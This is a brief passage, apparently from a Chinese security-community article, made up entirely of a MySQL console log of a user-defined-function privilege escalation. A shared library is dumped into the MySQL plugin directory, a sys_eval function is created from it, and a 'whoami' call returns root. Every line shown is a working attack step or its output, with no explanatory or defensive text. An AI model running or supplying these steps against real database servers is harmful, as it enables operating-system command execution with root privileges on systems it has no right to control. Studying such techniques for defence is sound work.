 mysql> select data from temp5 into dumpfile "/usr/lib/mysql/plugin/udf64.so";
select data from temp5 into dumpfile "/usr/lib/mysql/plugin/udf64.so";
ERROR 1146 (42S02): Table 'mysql.temp5' doesn't exist
mysql> select data from tmp into dumpfile "/usr/lib/mysql/plugin/udf64.so";
select data from tmp into dumpfile "/usr/lib/mysql/plugin/udf64.so";
Query OK, 1 row affected (0.04 sec)
mysql> create function sys_eval returns string soname 'udf64.so';
create function sys_eval returns string soname 'udf64.so';
Query OK, 0 rows affected (0.01 sec)
mysql> select sys_eval('whoami');
select sys_eval('whoami');
+--------------------+
| sys_eval('whoami') |
+--------------------+
| root               |
+--------------------+
1 row in set (0.02 sec)
先知社区